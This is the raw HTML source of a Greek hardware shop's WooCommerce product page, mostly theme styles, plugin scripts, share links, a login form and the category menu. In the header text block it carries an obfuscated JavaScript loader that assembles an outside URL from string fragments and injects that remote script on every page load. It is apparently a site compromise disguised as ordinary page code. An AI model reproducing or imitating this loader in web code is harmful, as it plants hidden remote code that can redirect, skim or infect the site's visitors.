var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/2737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=2737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25b1%25cf%2580%25ce%25bb%25cf%2589%25cf%2583%25cf%2584%25cf%2581%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25b1%25cf%2580%25ce%25bb%25cf%2589%25cf%2583%25cf%2584%25cf%2581%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25b7%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-2737 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg&description=%CE%91%CE%A0%CE%9B%CE%A9%CE%A3%CE%A4%CE%A1%CE%91+%CE%9C%CE%95%CE%A4%CE%91%CE%9B%CE%9B%CE%99%CE%9A%CE%97" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg&description=%CE%91%CE%A0%CE%9B%CE%A9%CE%A3%CE%A4%CE%A1%CE%91+%CE%9C%CE%95%CE%A4%CE%91%CE%9B%CE%9B%CE%99%CE%9A%CE%97" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8cd0a06858" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%B1%CF%80%CE%BB%CF%89%CF%83%CF%84%CF%81%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%B7/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
